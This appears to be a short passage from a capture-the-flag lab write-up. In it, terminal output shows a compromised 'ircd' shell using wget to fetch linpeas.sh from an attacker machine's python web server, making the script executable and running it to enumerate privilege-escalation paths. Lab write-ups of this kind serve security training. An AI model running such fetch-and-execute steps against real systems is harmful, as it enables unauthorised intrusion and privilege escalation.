 ircd@irked:/tmp$ wget http://10.10.14.37/linpeas.sh
--2023-08-11 12:16:09--  http://10.10.14.37/linpeas.sh
Connecting to 10.10.14.37:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 776967 (759K) [text/x-sh]
Saving to: ‘linpeas.sh’
linpeas.sh          100%[=====================>] 758.76K  1.38MB/s   in 0.5s
2023-08-11 12:16:09 (1.38 MB/s) - ‘linpeas.sh’ saved [776967/776967]
ircd@irked:/tmp$ chmod +x linpeas.sh
ircd@irked:/tmp$ ./linpeas.sh
ryan@kali: ~/Tools/privesc 125x15
┌──(ryan㉿kali)-[~/Tools/privesc]
└─$ python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.117 - - [11/Aug/2023 11:16:09] "GET /linpeas.sh HTTP/1.1" 200 -